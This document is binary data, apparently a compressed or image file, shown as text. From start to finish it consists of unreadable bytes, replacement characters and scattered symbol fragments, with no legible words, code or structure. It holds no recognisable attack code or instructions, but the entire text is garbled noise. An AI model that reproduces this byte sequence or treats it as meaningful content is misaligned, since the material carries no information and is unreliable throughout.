�J�!��r���ż�Xb��_D���y��(ە�`���,B��dj�AB @�\$��l�D��`�����-e�A  
��H2쀌t�)�+��((Aw)��NCE(h�a��>h��@����-�e/a�`D��}�%�v��*�8@P~���S=[Q�(���7@aWu)���� 0����]�2"�
�̩Jp�p/+��4D�#��,P��-0Ȥ���.5��3)^d�l�4M��8�~�Y�&b$��g|W9qJ�0��0H���v�ɧr�3(o�#�ک7��G<�T������"� =�9�tcT��*�2��d�jL�����F1:Ն>DQ�0�#�2��~�����@!/�ԠI�l��ؠ9�hm�&j�A�g����M�ta �0V�I�DuINZ�-��s։`����P;(�=[��2Ēǭ�1���#_��͓2���2�s9AA�S{���(J2�2��N�2Ö�oXC&�k�ed;��~ ;��K-�_R��OR����`:��	���2���r�j��0���LJ(��(&uA�����yF�(���\��K)`|��#`�S�4�IT�� #��<U(��t�1��Vf��S���^6�d�XSVXz�$��ME�V�@��RY4��m)����`�4��3g�1IzN.�%"	��@���	��9m�'���9@C�3,���|�B{Л2����-a;(!+�٢�b�5i	����18E���e"$��J�BXSP�C4��!u��c%G�_�9�lR����:�@Nr�F9��`��95ߵ�Ș��e� +�����xl�r.a �W�A�g��|r�~��ԗ�54���H�c�,V����h��n����� |"P��BR�B����NoDY0_���Q` ���� �����^Z</.8�<(� nd�JQ��0aЀ�D��,M�D�M�Z4`%�����y�v�-����}���j�+<X��%�S�S���*��Z}�ZA	��l�1`�G�B�a�Ou��d�d�&V@b� �/�DY�~�Jax�m���!��q)@
�}ķ���x`�*߲y�撠s������ �~`���g	k_�}��/��3)�p��}���|�� \�iA	%ŤI���`�AS���q�!�T����G�&�%+�dkPI"�2��k��tzD�s=w]@CdC�0^d9��PN�pLJ�t�6��V`r�;&E��St���6�P���/ؗ}I����4@�`@J�[�n�� V<jK�w�P��j+`t1��$`. ��@`@�	r�P�O#�0 t�5��%�2�d*��"tE#�	F@�`�r�A�s�WDti����	�{Ob��mfo�|�恊�#!p��`%̔<�P\�,Eq~M~IH��G���`�c�uG��8%�; h��1AH� =@9eRa@.0�Qa�!-t��	rhy��p*��U�D0�@F1+w� h���0WDWiw'�pj	��$Krn���"BW6����|ZS��	��DdqL����a�?Q�cI!��[���[ j�v�6Z`R4^�H��bY�t.@.�2�|X��	t0�0�	ja�䘀IqG�%E ���ja��V&�FA�d�`hY�Fd)�b ��0S34�v]̈>�EA���� �ԗ<0-�0c�u~IV�F��?P���Ga��ЄQ�ʅw� n���P>�q�`%P9@ �I :Y(g�rE��cК��5]�lP�B�dE:$�� ��8�xӒ�S1���Ն ��vK��|��@�dnM� ��z�� � D�����<I%��`_!���A�p��NQ�����|�����I�7ƥ��>�R�8�9�W��� ,�9@ 2��o�Z4�JI�9t��k 8- �0�IjQu!9�C^)A�$�3)mdNKp���Dݐ: 	F���@9E*�Sx؆���PS6E�q�<*��E�N̠7Q��yt ��/Q0Dq`!���JI�19BP���N@z: �1�%�kk`s8��0@Y�,�`�j�� W4�HyJ��!����a��1bHAz�[�tNΰ/uRŰK�� �E�1Dz�X<�� V���(�D��aAGS3ʠ 	\�O��Ċ�DG��(�#P̈ ,hR�S�P@0T �#��q(�3�Xp������ 	&��u�s��L1 
x�%0��F�#���T��13�iTN�aN�5�`3���؈eS��LJ2��`I1v�`��}ٞ��v�ф ���'z����N��<�mOG	m� ^Ȍ?w> ���1D IA�0�T�1���� $�8�&�0Y@�Y 	� 
t�@�Z�4F�9�3��Zu��I[�u��F0Nf�[� 7!��Bh���E��q	o�Cv��(I���L�`N�i��� ��ƥ��Nt$)p$��6�i��<< Lq�j��1�QTt�F�]�д�h�Tk	U��1��� 	]��� �l9h���0=g�f�q�9�0�A1c�yN˹L�?�;�d[W&�W��$�Nʸ	�/�ptGԫAyF@		�U�fƴ�@,pE9�Y8$��0S� 8���4t�������� �k.m��۸�rH0��`����(���:�{�+�ڛ9��� G����d�$��r��pa.�Y�$0�x@}!-��8��t��t��D�? Ĕ�GT$@~�;{q�^l$�Dx�G�_�"�kx�TU����<~*0`j�.O�q���:F��v����� �1��z���^)��G�ȇ�p�k7zRN��Ւr�un�C�OFl�$Ԁ��G�iU:�XZ�$}��t`�#r]Z �VR$?P
�D3��D�[KW�D� M���*���@ ��6#0�����@Q �`�#180�`��-��6s!I�0T�i�<|]6����HQ�Q�$RR΄Tr@��xd�h1A��E}N7��8�žLnAy�&aZV�M9��2\@������a%7��@�A�IP��#$�MI!
��� �T�h3 �����Q+Ώ�2(�:o�A@�	@`�8���)��<���X|r� ���
ʠ<�M�DW�d��A�1\��,�$��G9�iۀ0G4�@���� �ݥ1��ja�ki�k�R���R�=�-8-B�

 �}��ۼ�`M@� V���V0�*	��	Q HYH�p�8b��� ?�,0�`\Y��uR��iz`Ѧ�]D�u�;����r�/�/�U�R�x��3v306sʌx�z5��`�1���]RBGPs��^D,:��� J� � #��M�L�Զ�ͪPշ���%�ցU��c���MQԻZ��H�� �x���tՍ8mTos`�G�T�T9;���L=��Id�d�v���0]l6c�a�@k�染�1���߅�B�Ì�A3��Ez`���J-#��#0 ^��`�
�t@j�� ������'H+W�,�#؋|q� �!=�@GI���HA�D ��ZG��]�L�bQ���v[Z����`���ٓ�s��!2x:l ��cf*��NT$��a���U9D���N�J��l��԰m�T�����}�����P����skp#��È1�� y�4^�N�#vsv�=E��uH
��w��㭫���!-��������Aׅ�N9�� C�����Z(e�ܠ�Ӿ�d�T����.Jm����P�~��Q{�cp���&�l�
ؘ��s��M�xunaa��d�c �ds@	��v��U��K���?��0tZ s�EZ&)Q9�-��!K�F�L������k.��C�� ��C�����R��JZ` ��799"�#M6��
� I� �� �N� �N�����@r�|!1�&:��v��d��#�����|ԧ[�B{�.n)7��C3<���A�_���<��(M��l�K!�Z�� ��
�r�-�)���X�5̘s⟖B�H��]&���`�H��� �� 
bP�@�
b�P%D��9>8� ��tZ�kãFVJ�#�b,Y>��X�
$��$���%<�I�'�'	�@*�"ŏ
`qRbR���r��+)�� D*0PY7a��!�׍PH��0�G		%�d�|��-�ZV���Ҥ�~J|؅�C���oa���nS� ��A2H�:��A��l�,��I�cT�l�`��&���i��팥���8#��r���G�xJ�;v�%�P��(�d��ȴ#;vK�\�a�a�q�+N-�'+����b�ȏ@����'ll1j�ZB�~�&��:��#�����X�Ю�;���h�'�aQ��R��2X��5�8KF��> ��:q�!��@G�R� ���<�ĒO�(-F��$%�hL1Y�z�ǔ��&����nR����AFa�1��"*�A)��0|@���
�J0�
�n�YB�/�	�� � �A9�
��|�k�ɯ�����.��2Q#��r����� Gc�9͉p�	,�� ]a�d�1J�	�H�U.��`���f�9JTb��XL��lj�
�I��n�(�Ht0���\�*0��ѓ�A�|��U�!�b�Y�%�Yb@j�!�P��BCbzԑk�k,��(�p�{4�D-1��z�� 4ȱ c�1��nݱ�,���q��p|��N�mV�2�`jW8L�R!%A����!��Fг����2*�b�)X��#�ڃE�}vط��d�����b �,s�� J4`ɸ� �����&����0���j,�KdHcY�@�BƂFA"]xFg
��if
�X���(�Z�m9�2.=���ґl��n�l�����Ԃ^\e�A�V�ha��p�J��j̥��b Q�$HX�(�zL%���nQaa�q¨l0 �!���lH0!�P� �82(��p,X�X�(���cQ h��G�bW�����@`�,G�����N0ox�l@0(K�-��&P�&? ��(|L�;��>�Q���[A(�>A�b	�3[����@4a;@�
���ܭ/$�RcH ���VA�]V��0����` ��ZF3��ft5A �.��?��f$h2#�kj�A�,˅"	s�S��̰$r��pd��g9-����9lMH�%̣|�)$�[���ة���>0��x QR��b���B�L��hAe���?8A��P(A]H����Iz��H����T��և� :��B��%d �0���o` Ђ���E��B�x�,`�r����/-�ݓ����� �/�!F	tG��B�`"��Z�\�JP�MX1>�(ѕt}<5��"8��K�ΙG�p��X� �����T?�����$%)��c梅�I1�!B P�8. D$� �#5�hBHF�df$VH���B�@�}xC7cb����/{l	���P"�)�~�^x��LӠ���f��He|���}�`�@����&��|C�҂�
�L��0��C	 ����
Q��$�@���S�j�5'��i�&*�
�G8zM�`�0 AsXAK�=��B���!a��<*���D{|�ST�4�vx$R���b�"IV� Da{3������7B�!��&~�����`�3 ����D�� ��qL��� �Q���'���9� �Q��K@O2.�M՝0%�'1G�o�R� _:�5��@���0L�10��\�g ϫ�GxE
�!
!��<&��n5�lR\�_��d��n�KkJ
��V7%���A�L�ӄ
�)@=rq4�p���s����%}=�^g �.��Ɗ)�l�t�pH �VR�>]Wh�p�1#I�I@|�7r@H"�s�� �D�@�&=;�����<�,�/+`����i�$'�8������� :���+Vq!���Ӳb� � Q`� d ��
 �@VvG����@�P�<�2��'�* A�����FQ��.$Z='�L����C�[���Yx�V؂7@���-��; `(���g��~L��b*�B|�	S� �A}�ҳ��7�
�r*�YA���	�S<| ��!��a�Fqfp�(
��C	D�` L� ��0�hC��&Ā W�B(�P�/@��`�������h�Э�q��a8(~%�J��#���\��Y@����,t��S��k�~��7�䲨`�'{'�,*M���@���tA�=���у��+�("�M��@�&(�� ��  ��;+-0�(p�A*�<�x=&@=���*HA&�+( `(.��~���X	�0�{C�YX�#�#��H�1(O:I��r�I���	�s=�F�"��ly��Q�	���0� #���ʅY��i�����.J��
���9P�*�"�{1.�x����6Q.Dȼ`|Ѐ0X���} ��[At��s=��s�4SlA�s<B�=.X���͒0�@d�5��0�/�z�O�!H!(�"	c0707!� + I;�N�#Ja�q9·BҢ����Yڻ���A��[����m�}�����������=ȼ�}���I`-�`�;@�[��DO�@�P�S܀���ȋ���2��/��B B��K�.-HI=�Ƴ�8�I��^|�43��"	^I���>� =[�pF�P�� �FJIʤD� <��(�Hs<�q�;�:4�wy��2 �M����U҃H���j�|��}ļ�`�F�;pExAR�K�*@�� �0=�Ȍ�HP `6� T��t�*� ��0��;8�#(�((�#XN���A��ŀ�������$7���3 Fx�S ��d�S�BJC�%�
(+Ёr��i�1q��㱻lB��|xP���ᄔ��C�|����D��"��$�����P����srȊ�H'�H6P 6�p���l�6(LD�$D�b3�
}5 h�H��؈�� �1�;����>������g�)���-��{CMy���} �ɥ�"b�;�F�;@�1��=�,z��٣ጣ�
-B�` �����;� "X��R�ONt�P,�^�$	�� �������H�A`�D�*�� ��E�I��{�R(���r[�(����C�	���IQ�!��	�x��(H��;Zh���R�k���y ����2K��
��R��߸�� <(�M �@��lA��υ� EA&`(�*�8���7-���� �6xL9eAO�@є�~0M)��,�hi>:x��șE%�,�!I��1��Y��e�T,IQ)!�Ey"	�.��@!�"�т�����x�C�(��{��KQ/�A%��]��(�؄@$��LS�����eA׳ ۳�2�H�OŴV�����P [��5E\�:m&@.0��
�O(T_l�yň1��N��*�W:�W˃���M����=ʔVz�✁bX�AY����(�^@��5
�20�M��O�jYF��9� ��+D��� 9��N�:E�ի�*(,H=�5�����Z�V�m�`ZO$L&�  �	 �P��$���B-�$�Zp��� p!�<!됀�絟��)LY �Ѐ(��z�Y
"�%8���� "�<" �{��?"	����@�~x"Ѐ;`�7�C����Sk�V���Y��28�+@�`A��Hם�׽ p��9AAB(? �tW�<3�����O�< �K���e�T�h��i�;�����?�<<0�A�&�1��%����8���C�}H�	e�Y������~����Ѓ(�(�͕O�mHԃ9����6��D�O�O����ׅ�N��h�p�t�]��3��]�䅷A4[k�I��Hdo�	�P\j��'�� Ё#	�k8\���òЁ�� �} ���{���p�8��ɜ5��I��9���O ���c��t���0���K=gm�����M�4vO4�V��:� ���0�# �ί=f���a��0 +8��5�Df�:Z��!Ma�o���oԁb�?�s��i�Y�ó��x� ��7�M +�Pt�'$&�V��у7���(��a�����\�{ֈt$(�],����ڍ9)@D@P��Z�D^&A�=) L��i��:�}�J�Zo�/�Ŭ�X(Ȅ>܁>�wVѶ2�,��-3 ����T0�л�=!} ���Lb�H���'����{i�*��+��P*��t��c=U�`F�#�)����5h�`¢��̯���+�=�e)��/�@�P`�a�]�#�f�0� Xj�j� �h��u��:�0�L��h�7���醾; ���U���L�&����k�0(Ɨ#3�1'e�v$NЀq�@=�siU,�*8���/��<��K��B�o�(CN@���8����#�9�:�) �`=����P��B��]d��=(�
���E"�l.��Ry��ØQҞ � �H�&Z �ｿ�%�\�4!������}��X�j�%e��������ܞ�&��� ���}ipW�>8�>�$�F�3�I�J:����+@O���B�<�)�WD8�/�̼D���5�� ]�.?(�ү ��Á��>p0��pwQ4d?�ȸ�xJȀ��� �[Dv�J�	�@� �$N��Q�~�����-N���ǟr��ؑ��TEbm$�򗜂;(�$�+P=}V*H�q�P�]�"��)� &��L �(�(*�f�2�X��]4X>F(����!WN�jK�ɉ��x�@��@'��t#hq�ǖZF�#��0Y8�{|8܎�h���� ,�1�a?���c�� ��9`oֆ�#���bi�
��݀!hO>��!`SE(|���J� ����DY(�X�)���9�����v��0	Y��i�Ե�w�EX�.�p[�j0x�
��3u��SbZ h5��G`9��u�UvI 	,%���ᬒ��=��x� ؄(?��$b�f�f"X�e7=�V[H�ѷ� ��� ���ٙ&G���j�P�]�� X��BP�H�c�x\$�) �)��H:(�k�����j�j��2(�+�+�~X�&�����3�n��2_*"S����+��`����N�#բv*���# ���2�߿)@�h`Ac�W6l���օ��6r�1#��HqQ�BQ0�ɿ6BY`����J|I)�Ś22��s�G�$�0%AB	,Q{ �j!S�ZI���ЊrV�x�D+4X1�Î��h!��\U���1kI7H:�dx�c�&B����١'ľB���G�TY����ߎ4��!GN� �4����A@�� E?=el� #p��gd3"d�(^@��M�+)���A�ĝ�PLZ��#aʔ�B�E	ZV�wD*իVUGU�ԩ���e� a�%�3�%� �^v��-f�d��c����a�a�?,l��
=��@��?r��� ���?���ZE���0I@�f'o�E���55iK�7 I3���L��B�� QF$w�`��L0a�p�I+�@%I��op� 8�E?e�"_ULU��?J��C�(�8�
'
E��WU�,#�?v5��� &����PdP��!����]c�����	+��Dj;�OW� ���+?�A�9��5٤.Pzd�(�BRJml�h���Km�Y����Ap��
kL�����\h����(S��B����
���Ch ��d0@I
n�K0>�)B
F�C7�b���Z�;��o���Z����ea�X,>l��A(1�X���$Q ��
E6�Dpl\��o0i�.��R�Ms	Pn(\�	���$t����)�2��׃D��xVRB�^�$_�Y�
&��?�P��L��7�0ӋU�<h]Ҳ5�������,Z� �Z��ύ�����ܡ�ߩL�P��RA@a�WT1�?�pVNppA2� �"TX/�FZc���P>�#.���g�L@C N
MW f�4e�g!@��!@��ϡ�S� ��1a��`���M����d�a/���?�q�|l	����Q:[�E%8l0����X�Z�PB��CE�b�
�%�PQ�E ���&.�^�l��%N�8�Q@F�)D�<2�0��A�� !��	e�@;7AAba� � *`�{�| %*'N��d���:��/���i�R�hd� �j�!$�ްG|�P��,�1#Ȱ@!"BcJ���
F����D!�� �F��m�-!C�*d�Z[;�1�յ�@j
X�k �2�/�G6�)|�L)!�� �hA3��lP4����c|�G@D�Q�ܡ�8,
F��$p�s��]"t�_����d����xGP��cRd+ۭE����0e���@�&P�	�_٤ ��%#��1��Si]KI��H"P$Ee�&A-�K�I����;��Q�*V�
�5��;W��S�D��P+��QOC�n�a�@ًFnNsy�X_�P�
e�d�T֮ �/grЃ�����M#ՃNW9�3�2�V�$��	Ǒ�\ ���
��NS���qDI�bC�3�/D"gB��P:m�&�% @��(Lb�,�z��P���,�>�H�)�(�V`�G� ����1�L9!�J���WU�%,cej{QX|FP8�dn�J�"����J��!ӛ^�@/�ҫ&��p�5\lM��d�/p��؂E0�d LsAu�s��$�*L�A�8�@���(��h�U,Z(C�)h�S�rQ�qD�@% W�V���\.�1Х�dc��
�j�R%?Ї���\�,�Li@#y(
P�C��]J�x%��J`������S���YM8�aCPL�*XO
%XA!�0�m�� $)@��a��0��$l��YT	{̌�Z]6c�!�@��!޺�V�2�x@��`\˚�ު`4?c	�>Ӫ1[f>�LcZ�@���3(��a��9�
9(IhE�K�Pa�0����d�#<�H�F�	>��BA���[%Y��� ��Ln�P���S�<~xT@I]����b���˃�!Q�QP�w�?�5g�YeHE���Tf2D ]Hw��X5�A"�Y�� ������[k������@��^&37@$Ta���

�Ip�L(!4���ಌ�*ql�
J�<��}�n]�bom	()��1�j. G?&�C� n��*��6�a���B��+���Qxz\�r�5��§ !��SI> '< !��=��]�d�M���d�y� z��h@�2�$�(�� ���ͣj�wFց*,y�1sJ-�@�F$#�R�LY� ��(9���3��E����и�e�?��Ae@�>�>ܟ��� >�*̙@�|��ĸE�*(��,�} / ���B	��%�4\���޵l ��y��pA �䛹�T�?@A D�?��T��Q��S���<������=����B
�3X��!��a�^t�B�B7�W4�w�H?����HQ�� �� �||(��@A �?,�,�*�޸�@|�*D�.t�@����u�0�	6 4x�-���2YPIyH�ܤX����AY �AT@�@pA	؆� 0z���ݱ�E���}=>���IP70C0��^ޅy�B_t�0 ��EhP���	�� ���0L���� 'N~��8#ܱ@<�`8�"6�*@>�6h�0�`$b�$	f�6,AH@t�%T�.TEke��U(B�"d�� �IT�d4A���Y�Wi����y�g� #T��;�E0  �H@�ɚ�|!�p�B7P�<�i��gP�<�Hi���@>4���cᘈ˨�UEAX�Ȟ<��e@d!j�6��B&�v�@�6�68�3D�]�-� �M���yt�$ R�̘��k�"�����E�l&0����t�Q0�
if��X�@1�Zc]\%�������?��㌅�)}�B��
Z̻��<Z�HL���UA[�1,�VguF�H�0�EA�B7h�-H .��v
�_FC48CC�`�� ��qX�FNAzh��i�MI����@� ȈlB� ��&0�0N�Z�@?��S0�W T�(�2��Zl2����7�@��F�RU�N����S�	v�ʇ���s���:����tj�1<��e4<�v���B�vj��6��v�ezF�6�E��{��
��,�LH�tF�ϕ�y,�
@�1��
�	ȠH�����A�X �p���$���x�L��l��F��@�h���èHH��������&��U��q�h���U� �:AT�iz6�_:)��8�08�1Ԫ3H�_�j�n��q)B �4�gsx˾q��q�H�я��������v)A?�gL�S|+D8�����A�b� �"Y��!n����\�B7@*#T�7�\�4�gx����
�ÇX����	��	\ 0�,i@�#@�R�1d�_nC�j�>i�3T�3ï���f�("�`*IF�˂)���@�P��X��T@�!c�А�h�;�K��@*(���||���EmJ $� %��`̀a4�ìǹ�� ���@ <����?<l�6,BȒ�e�� Z��>b�����D���*yn�2��(�2���jg<](���,�ǆ�@��@��@�Dh������ !!c���q�E=�g0�,�
���ix�5��")�U4��H@
������a0��j��\��<��f ���\۶���-���Q,�.�Cd�3�'���^��J�2H�/@m*x�3�o^��$"���?L�k1��pDI����!D�iAT � ��@`�)q�!�X�RV�.��0-e@1��"!�5¦/ԫ���ـ�R��� (<��A� �>��E�p����no�B/�"���,1�@��>��fl8@ߞ�_*3(�@�k��\�C�vv �� �FX�ǆi����@��!!L�@`@ �R�@ `@��}䊈�~gp�T� AA@���"y!��f
�*CI 2� #/%���T (SB`�����l��0,۰��̀D�t���:�3<ÕR�3xCt�2���C*(�03�/|,�/����^�M.��T��F��{��e` ���@?d@ ���_��	����X��.PjH���� 2�o	�4��Qʅ6.�2�0%� #(h�?h�?P�(<�� W)#��A�r�
H�] �S�e��?8�.��3 z�,_zC*0CM+s�1g�?H�-Lbְl�kUP����l�4�@T�A�@�*�
��$�`� ώU0	���~��釹:N㔀g@
 �2��/�U��%S�|��?�؀0�@�2�(T@B���[�$�U|r��T�00`�?��A��?P .�-/K�qz��_�2� xC�tN�v��z��eM�R3�5R��5X�4P���~�) ��4��u̑Z\�n���ۛ(�,@7dq[�\i��>H��B]3�]3B �`�@Dw���Ұ�U�B �r�wdOud�pd���A[��t��>/��3�v0@XNM3�$@*�3P�u?���4�5�`
�6+S���L��8�!��7H(X>Ha����@���4�:���#d���?��\u!�����\��w�3� �x#�$�3yo�?t��7��C|�wd� ~�wH�Ge���f�9��4/��K�v��wqX��s23����qFu�}��m)O=I�\�4����C?�n�FL���W
���*�<�A�Y��#@@������1B�5�E�y�wk���P9�+4Bທv�C
�@�Ԟ�C �24A~�yY�'� �$d�w6K;� <�7�� ̯5�t�y�ë1C�2t�&���`n�DU���'��DIq0A�Y��O��Ef��}̎��UK��Ô�#���b�4���Ւw�?49��A�Ca9��52��`�w
@B1{1�| {1XH?6e�@P;��$`{o{/�;�w M�{�'��[�0�,P���ކ�^�[��nO2U�ph����u  ��4r��Nv���A��8��C���K��:����W0(�� �,̂�t�ǋ|��]�2 C7 $�5P�˷|��|���/{Ux��)�д �|�gA'Dq�~}*t��w�ҧ����0�-��.�֠���;�N���[a�H�$pA��-����mg|���'<��w8���(Z�	Sr${�{L�׵�K@E��or�/�?t�6�!$D~1PC�<�%$h~�k> D�
d�0##1`�3�S
Y(�"��37��*�5k	������-f-��K�-��.��g��I�2���	hP������FJ��J� B9D���c��>v00#�J(+z�P"D	+@� Aٿ^��͵�_.k���e�Z�f ��[	��vC&᱄�$���ej��A��@'$�0����+�Z���C
�(���A��t���[�#��۲��,�^޴��慜3O��&s�/�����g�	A���4@`��o���� �$�G%+V�a�F��e�-��+�^Tp�`h���%3̰��-�n�	pf�\
q�%���j��$�b��~��4�N:(#>����z"�"���g���R�C�=������QN��f�I:�N��'[���0��(�8  *�(4`�� a��?�O(|�Ϭ�VPˈ$�g.�Ǘ�䚋x���Yf�J+�LBIo��C�2����^�Ā@^,�
d5b� ���1(��I�(��d��=�I�R�R�p�L'�p���kt)�K0�z�̘.�"�I�Т�(�r�(B����]
p3�?{�!PB����Qf�_�L��L�8�RJ+]x��n)Q��x��IA<I�a"j�Xl�œl���"���Q6
 ��W�2:�����=�e旂/�e�0+��������vL����&b\̝�2	a]�@X�B�� ���$���B%�XE	��_(U��JOjx����T�%���%��%T캻���C���d=�� j� �`˜�vB��d~�Hg4��g�Q��_$�E0�	[�]��%��Na`�N(���%n��Ή6�d��` ,(�ہ�z��"�&��
iw|��D��E2�zA.�(��I��+ŻҊE���[Ϙp+q/:�0�iD���e*��:.`Ɛ E4�	DCu������0���4vw�K�P�p�pQ%��_�-8��#L"}���Ah�N_����;���o@�!@@�(<�-o3�I����Iiv��&"MɃ�Y��2"�4����?�Ӑ�dM��>��BX ��N$C�0�3�QHP���J���]�P��V��/�I��`�7v-�9��� ��PB�����!�8B	| p�^���~�d(C%����G��(Gp�[�,;�E�%�ʘ�p!ǉ��ѫ$���5�MX`@��.��	p�&� c��$�a"ˈ
o]��$�D#� ��@�;0�Dh�4�M�D���D#�a�ч7� $�(	��0`@ �$X�xA$��W(C��I:�1ٷ�\@3h%�E��'d�o{Å4�:*k��Y��Y�:�q#P�:����3�Y�d4����(L rI�ǜ{
�%$!1�Ղ�
Ak�\'s�L��J���`
%x�H��(�>P�����r��G-����ſ�����e`���()戨���D%�%@�D1�F� �6��F�g��8��l����xW���g�*Fh�� �>$�����,�Y�Q8	�4LK��$K��٢��]�P ���OF��X�T�l2 ��Ph��!D֢��
P�m"0���(��@+�Q+]�vC���.2MT"���3G�h^�X1u!�cFPU8���]�c\`Y��.�q��W��)�e��Ur���Ez�68��#`gD�y��v�����	@%v�>� >Q ��!��#@ ��4 ������eH�.� X�A���
q�EF9@���2���ZF�r8q
���լ��&�'3;�1�u	���M���*D��,ЍL2�N����i���
�h
�rP�0�#?�R�*9j�
,pJUV�:q��ÁNb�D�lR��L�M�F�0D�f�эuݤ�.��Kx���$n+#�Ȋ�M�cr`�M'���N�f|W��0�p�W+S����X�鞱VJ����*%�%$<�PE>P�t*�w�(�&��Jڮ�X|� !��$J@+��M� H =��(F
Q$jv�b�d`7Mu�����LF¥��V���v�X�L'T���F����m��wGB~�$� U�˘q�����ظ36Ⱥ�yJ�4F�\� 9�[M3a�$�y}=j9h� �^�P.�
,8��P�aQ����˓�"|��?�!z{��ђ��+���U1�AѴ������)+��"H��7�\�뽄%��%��Zv���9e��qҭUu����������.O
,� >`��!�	�*>�
���zHP��f`�  
҅�� B pO
B�	N���l .�6+bh�v`BTTDz������< �����Nb���0`�A��H� �j~��K��
i��~ͺ�A2�����DB��	ɢA �,���@�.� `@N�@g ?�
\ > t���2�A���%_�g���a5�`4� f��X�
��� ��� 	,�	��B^��`��d�i.�z�ބ��2cD�:CE�EN��vq4HF v��P`F�Ɗ�����D���Nº.���1(��2���t���X� �9xF�!�:�  쐏��$�0(�4`��l��E3 �G!N�y2�� ��da�4�,��*��!���H.Bx@R�(l��(U�������#��E�E~���M��P *� p�^�	nL�>-w�D�к��2���ުn-CuN�t0�#��n���G��1�s>`�� �"��@.���$�v@�b/
P�f`l��� � �`X�� 	&A!{�,����2�$�"'%bJ�ݔ/U���4�� a�cd���EX�FhF� ���*@��I6���	����A���`��KMB�C�*�x�#�!�I��.�A$�,#`W(`�`�s�@�0(���B��v �+� [ .�!� X�C�r `!d�� �,�"��CD%���q.�����&ڮ#C�#�C2�.d��4<�N�����H���J�nL'N��!7nBNu��6/Dz�Bx�8�#�:@ �X�!�D$H!H�$�A H�h�e�@�$���!�l��@V�K��52 <����s�h�
a
������� ��j!�2f$��X��H��F�A2��BM2�3"IC2���0`4é	*�	|�P3��)�h"������6���o���2�y3)y#ZtR�#$�!��F��#~eG'����)�	l@@�H|�� .�2!�`4�� ��lJ`�@W�5�	,�|�y��������R�>��j��3�� �5%�[�4L�En�d��	��b ����+@���t�$��鉐V��RRS���)DB�2 U2XTa=B�A8D �FE5D�E@X~E7H'G�AR�T�Uu �E	�AO�>� � 
<�Gj ֠X`��t.��B�rO�j� �%x�1@���q���0 4L(��U���\�js�Fh�Uҵd��k�^���� �N�5jC���`]`'U��"� �t�#�V8v$(��T �`$�b@X8�X�XB�l V�N�K�� ³
���H�5p��A/�`�T� 	j�~��x��xA��U0�UgĴO:�6j�)�ޮF�����	n	�]1g���tB��֝�aU���6N:Wg:1�2ҫR3����$<"o;�8D  6L!��^�� b��#2�7@bpFH���k�B�4���� H�67<wd ,�`�X �@��VD��v�X��T��(k_�[`.��bw��ȃ�m$�N��4u���r ���A�HĶ��A�`);��l�S�c�X����$l��O@��� $��aE@^��U`}_ p�`p��$ڗ8�!��~�Hw`
K	z �@�	|�G57&�X�� �Lw�N�j� �%]%�L&�W��<�iw�wg$k)�$V��0 ��|� ��	�yAGlw8 ')#Z-N�N"�����2��C�Q�����|9D@|�׋�X}�W}_��bv|C"��t�� ΂zVi�P6 "�w�0��F�d�`A��\��D� �/4�̃)M�!�F�I]�4��!�	U���O��*�s�]}�?�jt��$~T|x��!�R���	�+��Pu�8� ��b�y|�8}S�L�L�|���W$�@T�c6�l ���VW`�V���!U%H k�H`� 	X �� ���2 5Lw+`5b� rD��y�"��L�Ǻ��U'�.�� ڵ]�K��wX'"�0zݖ�2蕏�-�@2��U`����xo��M���M@}��C5�8Y��z(_|Z�|�(� ��y�H�@)z@&A�� d@�g5V#��o �Z � ���IF��V��y�s+^&��b��uB�"t��@��՞!�c9R�+�&���m�a�E�$���A}��������7�U@�+6$b�7����a?�w��f�-� �A* ��,h�
�����&���]�d�� v�E���/YrH�%�4&���j��h�^k�Z������<��ӕ[y��6�p�mw�SV8T@�٥�[����{}�@��@~���A�̰�#OV)�z�� �� <pv �@�@
�`��� �w���2��@w��4L��U�xK�u�H���p� ���Z�qx�����:_��$�W�:nz%��^�m��a�u�����}y$D�����[���SZ����{�!f`Kˢ�"�H�,�Np�6Q5| H������.�A;3V����N��3ee�܅�6����=Б�����$�:����	��ɮ�m��� ���``R��_R��,�;bE }��������VF��!t��W�,Q�F+����וಪ ����j�W	�P 0  ހ=u�ĲV�H4I#����tB]B'���1��h8sp�	�$�w|x��l��]���8ǝ�BR������X�@w�C}|E���Ğ�>���G"����/aA	��,�Nq*^da�y���
p`���`f�k��P^n�$� Z�����y�y�L���i]��2/kX��(��	J_O�Mg�[�_�Jꍌ��$��$�aP�F�$�$@�a�W���ԍY����AD�x�dA'�N���
��kt�=G�Kw�X@���A	��ƿ6��VPuc�����I��q������ ���������?�
���J��B�,0vP��ƌ9{�Y�h�i��-ZHgK��wrГ'����@D*	���YSfx	��1e��S����sf�N�֊�����Gc(!ޔx�A�+D��
�c�;ad�	{$J�"M�� �&X�`��*��ݺM0�P�n����3R�¿����@ s9X��/F�M���P�Dc':����m�H������j�ʧ/_����I�!U���;$�	ݦ��1ESD�������iN��(YQĎ7[��	��4	���(k*i�E��OuU�XyY�Wy|�,�T�cNvH�XJ6Y(L�Bf�tF@�m��h�6Љ
5���,��=�Qn�FRn!q�B����F�\Iҩ`B&`w� 8�%#Y��#��
#�ArȢ	=U�h��U;���o�A��5�Q,�������\���Wz�e�,��@),?Df��]HY�Hק��f���Yg'�1��@)��BB@T�k`��?�m�Q4*��o��O�iSR&t��$YD;���C	؂ G�S�@D�`�!��PB��OWD��Xo��C	4`��h�@ D��V�R�,�*1i�0�cb�`iFq���ZC�i�1g,ZF A"$P3.�Э8V�#��GEc���sI�g�p��a�3�T;�E�XGkp�J��	r��%�����?a�P��'z
�=����f���V��`����0uE�i u5p@FF4Qj��f�٩����V6PN̨C�Ѯ<��G2s$�9������s#0�@G�ܞ��a�r[��x�B	q�G�\����C/	;T�+�p�?�Ý��S���Tq���
���O5X�D�aDÂ�f�D�q�$z��f!��"Y�*���,UD6��Q/":cI������Rd��{D<�;��m^Td����+YCZX�D�h �E	��=@!
���4���nw����$�����@(�`��oLh�]ڗ��t,3Lܘe�1�5a � A"���Ԋ"YY��! �ā���K�:u�!0��#� H�����$�5�`*�a�?�B�x�e)�>B��1@w30�6������@0)7�bj��P��HA
Vd�`':�D�茩�g�.�J31(f�
�t�V3b͍@�,<��feӫ��u����j���p�xD�|�=<@j�!?����lo��|��9(�M!�Ā� Pȭ)m
��Ƴ��@hq�U������(EC�+`4��%���6�&��� "���D s8Y�t��\a3#�MMP�ys�(��!@�%������5���JxDx�BZ� ��W�'D%�� �>Nq����n��SK�&H�G%i%r��b�Mtb�"���D%)�0GÙ���-���#�"Ф&̞᫋�� DOs֊�$���Mfa'������b�v��Ӿ��",B@�}�
